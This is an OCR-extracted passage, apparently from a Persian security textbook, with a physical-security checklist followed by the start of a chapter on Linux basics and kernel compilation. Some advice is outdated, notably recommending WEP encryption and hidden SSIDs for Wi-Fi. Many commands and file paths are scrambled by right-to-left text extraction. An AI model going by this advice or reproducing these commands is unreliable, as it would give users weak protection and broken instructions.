- عوامل طبيعي از قبيل o زلزله o آتش سوزي o سيل

متخصصان امنيتي، بايد با اين ريسكها آشنا باشند و طبيعتا برنامهاي براي آنها داشته باشند. بسياري از سازمانها، يك برنامه تداوم كسب و كار (BCP) business continuity plan)) يا برنامه ترميم مشكلات ( disaster plan (DRP) براي اين احتمالات دارند.



چك ليست امنيت فيزيكي

Ξ

• محيط شركت: ورود به شركت بايد تنها براي افراد مجاز امكان پذير باشد. براي اين منظور از ديوار، گيت، حصار، نگهبان، و آلارم بايد استفاده شود.

در شكل زير، تصوير سمت چپ نشان دهنده محافظت بهتر براي ورود است .





همچنين از دوربينهاي نظارتي نيز بايد براي مانيتور كردن محيط استفاده شود .



- پذيرش: معمولا قسمت پذيرش، مكان شلوغي است كه افراد زيادي به آنجا وارد و خارج ميشوند پس بايستي اقداماتي جهت محافظت از آن صورت گيرد از قبيل:
	- o فايل ها و مستندات، كول ديسك، و ... نبايد بر روي ميز پذيرش قرار دنگير
	- o ميزهاي پذيرش بايد بگونهاي طراحي شوند كه جلوي دسترسي افراد به اين ناحيه را بگير دن
		- o صفحه كامپيوتر بايد از ديد افراد ديگر محافظت شود
	- 194 o زمانيكه كارمند پذيرش نيست، مانيتور، كيبورد، و ديگر تجهيزات روي ميز پذيرش، قفل باشند



در شكل زير، تصوير سمت چپ، محيطي بهتر براي قسمت پذيرش است.

ī



- سرور: مهمترين عامل در هر شبكه، سرور است و بايد داراي امنيت بالا باشد. اقدامات زير براي اين منظور ميتواند صورت گيرد:
	- o دياب براي ورود به اتاق سرور دارفا ، احراز هويت شوند و تنها افراد مجاز حق ورود را داشته باشند
		- o درب رك قفل باشد
- o راه اندازي ( boot ( سرور از طريق floppy و ROM-CD مجاز نباشد و درايوهاي مربوط به آنها قفل باشد
- o سيستم عامل DOS بايد از آنها پاك شود تا مهاجم نتواند سرور را بصورت راه دور و از طريق DOS راهاندازي كند.



- ناحيه ايستگاه كاري: ناحيهاي است كه اكثر كارمندان كار ميكنند. بايستي كارمندان درباره امنيت فيزيكي آموزش ببينند. همچنين ميتوان با استفاده از اقدامات زير، اين ناحيه را امن ساخت:
	- o استفاده از دوربينهاي نظارتي
	- o قفل كردن صفحه مانيتورها و كامپيوترها
		- o طراحي خوب ايستگاههاي كاري
		- o ها جلوگيري از استفاده از كول ديسك





- **point Access**هاي وايرلس: اگر ركه بتواند به point accessهاي شركت متصل شود، ميتواند مثل ديگر كارمندان، وارد شبكه آنجا شود. براي جلوگيري از آن، بايد اقدامات زير صورت گيرد:
	- o استفاده از رمزگذاري WEP
		- o مخفي ساختن SSID

Ξ

- o استفاده از پسورد براي ورود به point access
- o قوي بودن پسورد براي جلوگيري از شكستن آن



- تجهيزات ديگر از قبيل فكس، و كول ديسكها: اقدامات زير براي امن سازي اين تجهيزات بايد انجام شود:
	- o مودمها نبايد بر روي پاسخگويي خودكار (answer auto (تنظيم شده باشند
- o ماشينهاي فكس كه بر روي ميز پذيرش قرار دارند، بايد در زمانيكه كارمند پذيرش نيست، قفل باشند



o كول ديسكها نبايد در مكانهاي عمومي قرار داشته باشند و كول ديسكهايي كه خراب شدهاند بايد بصورت فيزيكي نابود شوند



- كنترل دسترسي: كنترل دسترسي، براي جلوگيري از دسترسي غيرمجاز به نواحي عملياتي حساس است. ميتوان از موارد زير براي كنترل دسترسي استفاده كرد:
	- o جداسازي نواحي كاري
	- o كنترل دسترسي بوسيله بيومتريك
		- o كارتهاي ورود
		- o نشان شناسايي



- نگهداري تجهيزات كامپيوتر: شخصي را مسئول نگهداري از تجهيزات كامپيوتري بكنيد.
- استراق سمع مكالمات: wiretap، دستگاهي است كه براي ضبط مكالمات تلفني بكار ميرود. بايد مطمئن شويد كسي مكالمات شما را شنود نميكند. براي اين منظور بايد براي تمام سيمها از كابلهاي روكش دار (shilded (استفاده كنيد و نيز هيچ سيمي را بدون روكش نگذاريد.





• دسترسيهاي راه دور: دسترسي راه دور، روشي آسان براي كارمندان است تا بتوانند از خارج شركت كار كنند و به شبكه شركت متصل شود. اما يكي از راههايي است كه هكر ميتواند با استفاده از آن، به شبكه شركت دسترسي پيدا كند. براي جلوگيري از استراق سمع، بايد اطلاعات در طول اين فرآيند، رمز شده باشند. دسترسي از راه دور بسيار خطرناك است براي اينكه هكر در نزديكي ما قرار ندارد و احتمال دستگير شدنش، كمتر است.

# برخي از ابزارهاي امنيت فيزيكي

ا**بزارهاي رديابي محل لپ تاپ دزديده**: برنامههايي وجود دارند كه زمانيكه لپ تاپ به اينترنت متصل است، مكان لي تاپ را ميگويند. از جمله: www.sentryinc.com) CyberAngel ،(www.ztrace.com) Ztrace Gold)، ComputracePlus ) com.computrace.www(. با استفاده از اين ابزارها ميتوانيد مكان فعلي لپ تاپ را بيابي .د

دستگاههاي جاسوسي: برخي از اين ابزارها عبارتند از: عينك جاسوسي، دوربين ديد در شب، اسپري براي ديدن، ردياب GPS، ضبط كننده مكالمات، تغيير دهنده صدا و ... . اين ابزاها ميتوانند توسط پرسنل شركت شما بصورت خواسته با ناخواسته حمل شوند و امنيت فيزيكي را به خطر بياندازد .



 $19A$ 



**DeviceLock**: راه حلي براي كنترل دستگاهها است تا كامپيوترهاي شبكه را از حملات داخلي و خارجي، محفوظ

كند.



**پیاده سازی سیاست امنیت فیزیکی و تاکتیک های مهندسی احتماعی، دو چالش اساسی برای تامین امنیت فیزیک هستند** 

# فصل دوازدهم هك لينوكس ® REAL CONSULTANCE N ENDE **DATION TANOTE TM**





لينوكس سيستم عامل محبوب يارب مديران سيستمها است براي اينكه اپن سورس است و اجازه تغيير در آن را ميدهد. بخاطر اپن سورس بودن لينوكس، نسخههاي مختلفي براي آن وجود دارد كه distribution نام دارد. برخي از اين توزيعها، به عنوان يك سيستم عامل تجاري براي كلاينتها و سرورها هستند. برخي از توزيعهاي رايج آن، Debian، RedHat، Mandrake و SUSE است برخي از ورژنهاي رايگان آن نيز Gentoo و Knoppix است.

انعطاف پذيري و هزينه لينوكس، و همچنين افزايش تعداد برنامههاي لينوكس، سبب انتخاب لينوكس به عنوان سيستم عامل بسياري از سيستمها شده است. هر چند كه امنيت لينوكس بيشتر از ويندوز است اما ضعفهايي دراد كه ميتواند مورد سواستفاده قرار گيرد. اين فصل در مورد استفاده از لينوكس به عنوان سيستم عامل و روشهاي امن سازي آن براي جلوگيري از حمله توضيح ميدهد .



#### اساس لينوكس

لينوكس بر مبناي يونيكس است و هر كسي كه با محيط يونيكس آشنا باشد ميتواند از لينوكس نيز استفاده كند. بسياري از دستورات استاندارد، در اغلب توزيعهاي لينوكس وجود دارند.

ويرايشگرهاي متني زيادي در لينوكس وجود دارند از قبيل jove ،pico ،ex ،vi و GNU emacs. بسياري از كاربران يونيكس، ويرايشگر ساده مثل vi را ترجيح مي<هند. اما اين ويرايشگر به دليل قديمي بودن، محدوديتهايي دارد اما ويرايشگرهاي پيشرفتهاي مثل emacs، در چند سال اخير محبوبيت فراواني كسب كردهاند.

بسياري از يوتيليتيهاي پايه لينوكس، نرمافزار GNU هستند به اين معني كه بصورت رايگان در جامعه توزيع شدهاند. همچنين يوتيليتيهاي GNU قابليتهاي پيشرفته را پشتيباني ميكنند كه در نسخه استاندارد BSD و يونيكس وجود ندارد. با اين حال، يوتيليتيهاي GNU با BSD سازگار باقي خواهند ماند .

 $\mathsf{Y} \cdot \mathsf{I}$ شل، يك برنامه خط دستوري است كه به كاربر اجازه ميدهد تا دستورات را وارد كند و سيستم، دستورات كاربر را اجرا مي كند. علاوه بر اين، بسياري از شِلها، داراي قابليتهايي از قبيل كنترل پردازش (job control)،



مديريت همزمان چندين پردازش، و زبان دستوري براي نوشتن شل اسكريپتها هستند. شل اسكريپت، برنامهاي است كه به زبان دستوري شل نوشته ميشود و مشابه فايل دستهاي DOS-MS است .

C شلهای زیادی برای لینوکس وجود دارد. مهمترین تفاوت بین آنها، زبان دستور است. برای مثال، شل (csh (مشابه زبان برنامه نويسي C است. شل Bourne classic ) sh (از زبان دستوري ديگري استفاده ميكند. انتخاب يك شل، اغلب بر مبناي زباني دستوري است كه ارائه ميدهد و مشخص كننده قابليتهاي در دسترس براي كاربر است .

Bash GNU، كه مشتقي از Bash است، بسياري از قابليتهاي پيشرفته همچون كنترل پردازش ( job control)، تاريخچه دستورات، تكميل دستورات و اسم فايلها، و اينترفيسي براي ويرايش فايلها دارد. شل رايج ديگر، tcsh است كه نسخهاي از شل C با عملكردهاي پيشرفته است لش. هاي ديگر عبارتند از zsh، Bourne small . rc و BSD's ash ،ksh ،likne shel

دستورات پايه لينوكس

فايل ها و داير كتوري ها:

- حداكثر طول فايل، 256 كاراكتر است
- بين حروف بزرگ و كوچك تفاوت وجود دارد
	- داشتن پسوند براي فايل ضروري نيست

touch file.txt؛ فايل file.txt ,ا ايجاد مي كند

[file [cat: محتويات داخل فايل را نشان ميدهد

txt.file head: 10 خط اول فايل متني را نمايش ميدهد. همچنين دستور txt.file -25 head، 25 خط او فايل را نمايش ميدهد

tail file.txt. • ١٠ خط آخر فايل متني را نمايش ميدهد. همچنين دستور tail -25 file.txt خط آخر فايل را نمايش مے دهد

newfile file cp: براي كپي كردن فايل

newfile file mv: براي جابجا كردن فايل

[directoryname [mkdir: براي ساخت فولدر



file rm: براي حذف كردن فايل

Ξ

ls: معادل دستور dir در ويندوز است و محتويات مسير جاري را نشان ميدهد

pwd: مسير جاري را نشان ميدهد

arp: براي بررسي ارتباط اترنتي موجود و آدرس IP استفاده ميشود

ifconfig: ابزار خط دستوري كه براي پيكربندي يا بررسي تمام اينترفيس هاي شبكه استفاده ميشود

netstat: خلاصهاي از ارتباطات شبكهاي و وضعيت سوكتها ميدهد

nslookup: نام دامين و اطلاعات IP سرور را بررسي ميكند

ping: بستههاي آزمايشي به يک سرور ارسال ميکند تا بررسي کند تا پاسخ درست برميگرداند يا خير w: تمام sessionهايي كه به اين كامپيوتر شده است را نشان ميدهد

ps: تمام پردازشهاي در حال اجراي سرور را نشان ميدهد

route: جدول مسيريابي سرور را نشان ميدهد

shred: فايل را به صورت امن با overwrite كردن محتوا، پاك ميكند

traceroute: مسيرهاي شبكهاي موجود را به يك كامپيوتر رديابي ميكند

1user adduser: ساخت كاربر

user1 وار دادن پسورد براي كاربر user1





# دايركتوريهاي لينوكس :

etc: فايلهاي پيكربندي include: فايلهاي include lib: فايلهاي كتابخانهاي src: فايلهاي منبع doc: فايلهاي اسناد man: فايلهاي manual ) راهنما ) share: فايلهاي به اشتراك گذاشته شده

bin: فايلهاي باينري (اجرايي ) sbin: فايلهاي باينري سيستمي (توسط مديران استفاده ميشود )

# نحوه كامپايل كرنل لينوكس

به خاطر طبيعت اپن سورس بودن لينوكس، كد منبع بصورت رايگان توزيع شده است. كد منبع به عنوان فايلهاي باينري هستند كه بايد براي كاركرد صحيح سيستم عامل، كامپايل شوند . فايلهاي باينري، در دسترس همگان هستند و هر كسي ميتواند آنها را دانلود و تغييراتي در آنها ايجاد كند تا عملكرد آنها را تغيير دهد. عموما، سه دليل براي كامپايل مجدد كرنل لينوكس وجود دارد. اول اينكه، ممكن است شما سختافزاري داشته باشيد كه بسيار جديد باشد و براي آنها، ماژول كرنل بر روي CD وجود نداشته باشد. دوم اينكه، ممكن است شما مشكلاتي داشته باشيد كه با اصلاح سيستم عامل برطرف شوند. و نهايتا اينكه، ممكن است نرمافزارهاي جديدي داشته باشيد كه نياز به نسخه جديدتر سيستم عامل داشته باشند .

Ξ

كاربران بايد درباره سايتهايي كه از آن، دانلود مي كنند محتاط باشند براي اينكه، ممكن است شامل تروجان يا backdoor باشند. به دلايل امنيتي، لينوكس را تنها از وب سايتهاي قابل اعتماد و شناخته شده، دانلود كنيد .

رايجترين سايت براي دانلود كرنل لينوكس، **org.kernel.ftp** است

براي دانلود، پيكربندي و كامپايل كرنل لينوكس، مراحل زير را انجام دهيد :

- 1. آخرين نسخه سيستم عامل را پيدا كنيد و آن را داخل دايركتوري src/usr/ روي سيستم لينوكس دانلود كنيد. از دستور zxf tar براي باز كردن آن استفاده كنيد.
- 2. مرحله بعدي، پيكربندي كرنل لينوكس است. دايركتوري را به Linux/src/usr/ تغيير دهيد و make menuconfig را تايپ كنيد. اين دستور، تعدادي برنامه ميسازد و سپس به سرعت پنجرهاي را نشان ميدهد . پنجره menu به شما اجازه ميدهد جنبههاي مختلف پيكربندي كرنل را تغيير دهيد. پس از انجام تغييرات ضروري، تنظيمات را ذخيره كنيد و make dep; make clean را تايپ كنيد. اولين دستور، درختي



از وابستگيهاي متقابل در منابع كرنل ميسازد . ممكن است اين وابستگيها، با تنظيماتي كه شما در مرحله پيكربندي انتخاب كردهايد، تغيير كنند. با استفاده از دستور clean، تمام فايلهاي ناخواسته از نسخه قبلي كرنل پاك ميشود.

- 3. دستورات بعدي، zImage make و modules make، ممكن است زمان بيشتري صرف كنند براي اينكه آنها در حال كامپايل كرنل هستند.
- 4. آخرين مرحله، نصب كرنل جديد است. در سيستم مبتني بر اينتل، كرنل با دستور زير در boot/ نصب مے شود:

cp /usr/Linux/src/arch/i386/boot/zImage/boot/newkernel

- 5. سپس از دستور install\_modules make استفاده كنيد. اين دستور، ماژولها را در modules/lib/ نصب مے كند.
	- 6. سپس، conf.lilo/etc/ را ويرايش كنيد تا بخشي مشابه زير را اضافه كنيد:

image = /boot/newkernel

 $label = new$ 

read-only

7. در راه اندازي مجدد، كرنل جديد را در lilo انتخاب كنيد و كرنل جديد را بارگذاري ميكند. اگر كار كرد، آن را به موقعيت اوليه در conf.lilo انتقال دهيد.

